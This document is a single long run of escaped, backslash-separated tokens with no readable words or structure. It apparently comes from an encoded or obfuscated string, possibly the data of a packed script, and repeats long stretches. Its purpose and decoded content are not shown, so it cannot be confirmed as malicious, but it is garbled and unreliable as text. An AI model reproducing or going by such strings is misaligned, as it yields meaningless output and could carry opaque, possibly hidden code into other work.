n\\a\\s\\a\\M\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\I\\a\\T\\a\\m\\a\\K\\a\\c\\a\\x\\a\\e\\a\\b\\s\\a\\D\\a\\i\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\I\\a\\W\\a\\J\\a\\O\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\i\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\10\\a\\J\\a\\I\\a\\b\\11\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\s\\a\\13\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\U\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\13\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\v\\a\\p\\a\\p\\a\\k\\a\\F\\a\\o\\a\\i\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\K\\a\\i\\a\\p\\a\\p\\a\\L\\a\\b\\c\\a\\K\\a\\i\\a\\e\\a\\M\\a\\L\\a\\L\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\n\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\s\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\U\\a\\f\\a\\x\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\b\\a\\o\\a\\s\\a\\F\\a\\G\\a\\s\\a\\q\\a\\m\\a\\K\\a\\w\\a\\h\\a\\y\\a\\e\\a\\s\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\n\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\y\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\K\\a\\y\\a\\D\\a\\v\\a\\C\\a\\e\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\p\\a\\c\\a\\G\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\x\\a\\m\\a\\L\\a\\L\\a\\y\\a\\e\\a\\y\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\d\\a\\d\\a\\m\\a\\k\\a\\y\\a\\e\\a\\y\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\q\\a\\J\\a\\c\\a\\m\\a\\k\\a\\c\\a\\12\\a\\h\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\c\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\n\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\l\\a\\d\\a\\r\\a\\j\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\h\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\E\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\H\\a\\d\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\h\\a\\c\\a\\b\\o\\a\\e\\a\\d\\a\\I\\a\\x\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\P\\a\\J\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\y\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\I\\a\\q\\a\\h\\a\\I\\a\\F\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\13\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\s\\a\\b\\b\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\Y\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\